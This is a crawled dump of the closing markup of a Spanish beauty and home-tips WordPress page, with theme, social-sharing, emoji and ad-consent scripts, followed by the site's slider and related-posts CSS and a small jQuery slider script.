<script src="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.2.28" id="kadence-navigation-js" async=""></script>
<script src="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/modules/pinterest-pro.min.js?ver=10.8" id="pinterest-pro-js-js"></script>
<script src="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js?ver=10.8" id="subscribe-forms-js-js"></script>
<script src="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=10.8" id="easy-social-share-buttons-core-js"></script>
<script id="easy-social-share-buttons-core-js-after">
var essb_settings = {"ajax_url":"https:\/\/hablemosdebelleza.es\/wp-admin\/admin-ajax.php","essb3_nonce":"36c7eef7d0","essb3_plugin_url":"https:\/\/hablemosdebelleza.es\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":true,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/hablemosdebelleza.es\/","post_id":"7220","pin_description":"Descongela la carne en minutos: vierte esto sobre ella y listo","force_pin_description":true,"internal_stats":true};var essbPinImages = {"template":"rainbow-retina","button_style":"button","button_size":"l","button_size_mobile":"l","animation":"essb_button_animation_legacy1","text":"\u00a1Guarda para inspirarte!","min_width":"","min_height":"","min_width_mobile":"","min_height_mobile":"","nolinks":false,"disable_mobile":false,"lazyload":false,"active":true,"position":"middle-middle","mobile_position":"","hideon":"","visibility":"always","reposition":true,"recenter":false,"selector":".post img","optimize_load":true,"template_a_class":"","template_icon_class":"","custompin":"","force_custompin":true,"svgIcon":"<svg class=\"essb-svg-icon essb-svg-icon-pinterest\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" width=\"32\" height=\"32\" viewBox=\"0 0 32 32\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z\"><\/path><\/svg>"};
//# sourceURL=easy-social-share-buttons-core-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hablemosdebelleza.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hablemosdebelleza.es/wp-includes/js/wp-emoji-loader.min.js
</script>
<div class="essb-fc-fixed essb-fc-fixed-left essb-fc-fixed-h"><div class="essb-fc-root"><div class="essb-social-followers-variables essb-fc-grid essb-followers essb-fc-template-roundcolor essb-fc-animation-up essb-fc-columns-1"><div class="essb-fc-block essb-fc-network-pinterest "><div class="essb-fc-block-icon"><i class="essb-fc-bg-pinterest essb-fc-icon-circle essb-fc-icon-light"><svg class="essb-svg-icon essb-svg-icon-pinterest" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z"></path></svg></i></div><div class="essb-fc-block-details"><span class="essb-fc-count">54k</span><span class="essb-fc-text">Seguidores</span></div><a href="https://www.pinterest.com/hablemosdebelleza" rel="noreferrer noopener nofollow" target="_blank"><label>Pinterest</label></a></div></div></div></div><style type="text/css" data-key="essb-copylink-popup">.essb-copylink-shadow{display:none;align-items:center;justify-content:center;position:fixed;top:0;left:0;z-index:1300;background-color:rgba(0,0,0,0.2);width:100%;height:100%}.essb-copylink-window{width:90%;max-width:600px;display:none;align-items:center;justify-content:center;flex-direction:column;overflow.:hidden;z-index:1310;background-color:#fff;border-radius:5px;overflow:hidden}.essb-copylink-window-header{width:100%;display:flex;align-items:center;justify-content:space-between;overflow:hidden;font-size:16px;padding:10px;background-color:#1b84ff;color:#fff}.essb-copylink-window-content{width:100%;padding:20px}.essb-copylink-window-close{fill:#fff}</style><div class="essb-copylink-shadow"><div class="essb-copylink-window"><div class="essb-copylink-window-header"> <span> </span> <a href="#" class="essb-copylink-window-close"><svg style="width: 24px; height: 24px; padding: 5px;" height="32" viewBox="0 0 32 32" width="32" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z"></path></svg></a> </div><div class="essb-copylink-window-content"><div class="essb_copy_internal" style="display: flex; align-items: center;"><div style="width: calc(100% - 50px); padding: 5px;"><input type="text" id="essb_copy_link_field" style="width: 100%;padding: 5px 10px;font-size: 15px;background: #f5f6f7;border: 1px solid #ccc;font-family: -apple-system,BlinkMacSystemFont," segoe="" ui",roboto,oxygen-sans,ubuntu,cantarell,\"helvetica="" neue\",sans-serif;"=""/></div><div style="width:50px;text-align: center;"><a href="#" class="essb-copy-link" title="Press to copy the link" style="color:#5867dd;background:#fff;padding:10px;text-decoration: none;"><svg style="width: 24px; height: 24px; fill: currentColor;" class="essb-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></a></div></div><div class="essb-copy-message" style="font-size: 13px; font-family: -apple-system,BlinkMacSystemFont,\" segoe="" ui\",roboto,oxygen-sans,ubuntu,cantarell,\"helvetica="" neue\",sans-serif;"=""></div></div></div></div><link rel="stylesheet" id="essb-social-followers-counter-animations" href="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/animations.css" type="text/css" media="all"/><script type="text/javascript">function essb_open_copy_link_window(e,o){let s=window.location.href;if(e&&document.querySelector(".essb_"+e)){let n=document.querySelector(".essb_"+e).getAttribute("data-essb-url")||"";""!=n&&(s=n)}if(o&&""!=o&&(s=o),essb_settings&&essb_settings.copybutton_direct){essb.copy_link_direct(s);return}document.querySelector(".essb-copylink-window")&&(document.querySelector("#essb_copy_link_field")&&(document.querySelector("#essb_copy_link_field").value=s),document.querySelector(".essb-copylink-window").style.display="flex",document.querySelector(".essb-copylink-shadow").style.display="flex",document.querySelector(".essb-copylink-window-close")&&(document.querySelector(".essb-copylink-window-close").onclick=function(e){e.preventDefault(),document.querySelector(".essb-copylink-window").style.display="none",document.querySelector(".essb-copylink-shadow").style.display="none"}),document.querySelector(".essb-copylink-window .essb-copy-link")&&(document.querySelector(".essb-copylink-window .essb-copy-link").onclick=function(e){e.preventDefault();let o=document.querySelector("#essb_copy_link_field");try{o.focus(),o.select(),o.setSelectionRange(0,99999),document.execCommand("copy"),navigator.clipboard.writeText(o.value),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message2?essb_settings.translate_copy_message2:"Copied to clipboard.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}catch(s){console.log(s.stack),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message3?essb_settings.translate_copy_message3:"Please use Ctrl/Cmd+C to copy the URL.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}}))}</script>



<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.hablemosdebelleza.es;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html><!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 13:45:36 -->

--- FILE ---
content_type: text/css
request_url: https://hablemosdebelleza.es/wp-content/plugins/my-custom-slider-plugin/assets/css/style.css?ver=1.0
body_size: 321
content:
/* style.css - Estilos para el front-end del slider */

/* Contenedor general del slider */
.mcsp-slider {
  width: 100%;
  max-width: 900px;
  margin: 20px auto;
  /* Sin borde ni sombra para un look limpio */
}

/* Cada slide */
.mcsp-slide {
  display: none; 
  margin-bottom: 20px; /* Espacio inferior, en caso de que haya más contenido */
}

/* Contenedor que agrupa la imagen, el número "X OF Y PHOTOS" y las flechas */
.mcsp-slide-image-container {
  position: relative;
  width: 100%;
  text-align: center;
}

/* Texto "1 OF 16 PHOTOS" en la parte superior, sobre la imagen */
.mcsp-slide-number {
  position: absolute;
  top: 8px;
  left: 50%;
  transform: translateX(-50%);
  background-color: rgba(0,0,0,0.6);
  color: #fff;
  font-size: 0.9rem;
  font-weight: bold;
  padding: 4px 8px;
  border-radius: 4px;
  text-transform: uppercase;
}

/* Imagen a ancho completo */
.mcsp-slide-image-container img {
  width: 100%;
  height: auto;
  display: block;
}

/* Flechas de navegación: grandes, círculo blanco, borde negro, flecha negra */
.mcsp-prev,
.mcsp-next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background-color: #fff;       /* Fondo blanco */
  border: 2px solid #000;       /* Borde negro */
  width: 50px;
  height: 50px;
  color: #000;                  /* Flecha en color negro */
  font-size: 2rem;             /* Tamaño de la flecha */
  line-height: 46px;           /* Para centrar verticalmente el símbolo */
  text-align: center;
  border-radius: 50%;
  cursor: pointer;
  outline: none;
  opacity: 0.8;                /* Un poco de transparencia */
  transition: opacity 0.2s ease;
}

/* Efecto hover en las flechas */
.mcsp-prev:hover,
.mcsp-next:hover {
  opacity: 1;
}

/* Flecha izquierda */
.mcsp-prev {
  left: 10px;
}

/* Flecha derecha */
.mcsp-next {
  right: 10px;
}

/* Título en H2 (para que aparezca en el índice/TOC) */
.mcsp-slide-title {
  font-size: 1.4rem;
  font-weight: 600;
  margin: 0.8em 0 0.4em;
  color: #333;
  text-align: left;
}

/* Texto descriptivo del slide */
.mcsp-slide-content {
  font-size: 1rem;
  line-height: 1.6;
  color: #444;
  text-align: left;
}


--- FILE ---
content_type: text/css
request_url: https://hablemosdebelleza.es/wp-content/plugins/plugins-nuevos/css/estilo-relacionadas.css?ver=6.9
body_size: 66
content:
/* Contenedor principal */
.erp-entradas-relacionadas {
  margin-top: 40px;
}

/* Título de la sección */
.erp-entradas-relacionadas .erp-titulo {
  font-size: 1.8em;
  font-weight: bold;
  margin-bottom: 30px;
  text-align: center;
  /* Ajusta color, tipografía, etc. a tu gusto */
}

/* Grid principal (modo escritorio) */
.erp-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr); /* 4 columnas */
  gap: 20px;
}

/* Cada item del grid */
.erp-item {
  background-color: #fff; /* Ajusta color de fondo */
  text-align: center; 
  padding: 10px;       /* Espacio interno */
  border: 1px solid #eee;
  box-shadow: 0 2px 4px rgba(0,0,0,0.1); /* Pequeña sombra */
  transition: transform 0.3s ease;
}

.erp-item:hover {
  transform: translateY(-3px);
}

/* Imagen destacada */
.erp-thumbnail img {
  width: 100%;
  height: auto;
  display: block;
  margin: 0 auto;
}

/* Título de la entrada */
.erp-titulo-entrada {
  margin-top: 10px;
  font-size: 1rem;
  line-height: 1.3;
}

.erp-titulo-entrada a {
  color: #333; 
  text-decoration: none;
}

.erp-titulo-entrada a:hover {
  color: #0073aa; /* Color link hover */
}

/* --------------------- */
/*     RESPONSIVE CSS    */
/* --------------------- */

/* Tablet: 2 columnas */
@media (max-width: 992px) {
  .erp-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

/* Móvil pequeño: 1 columna + diseño tipo lista */
@media (max-width: 576px) {
  .erp-grid {
    display: block;
  }
  .erp-item {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
    text-align: left; /* El texto a la izquierda */
  }
  .erp-thumbnail {
    flex: 0 0 100px; /* Espacio fijo para la imagen */
    margin-right: 15px;
  }
  .erp-thumbnail img {
    width: 100px;
    height: auto;
  }
  .erp-titulo-entrada {
    margin-top: 0;
    font-size: 1.1rem;
  }
  .erp-titulo-entrada a {
    color: #333;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://hablemosdebelleza.es/wp-content/plugins/my-custom-slider-plugin/assets/js/script.js?ver=1.0
body_size: -423
content:
jQuery(document).ready(function($) {
    $('.mcsp-slider').each(function(){
        var $slider = $(this);
        var $slides = $slider.find('.mcsp-slide');
        var currentSlide = 0;
        
        // Ocultamos todos y mostramos solo el primero
        $slides.hide().eq(currentSlide).show();
        
        // Evento al hacer clic en "Siguiente"
        $slider.find('.mcsp-next').on('click', function(){
            $slides.eq(currentSlide).fadeOut(300, function(){
                currentSlide = (currentSlide + 1) % $slides.length;
                $slides.eq(currentSlide).fadeIn(300);
            });
        });

        // Evento al hacer clic en "Anterior"
        $slider.find('.mcsp-prev').on('click', function(){
            $slides.eq(currentSlide).fadeOut(300, function(){
                currentSlide = (currentSlide - 1 + $slides.length) % $slides.length;
                $slides.eq(currentSlide).fadeIn(300);
            });
        });
    });
});
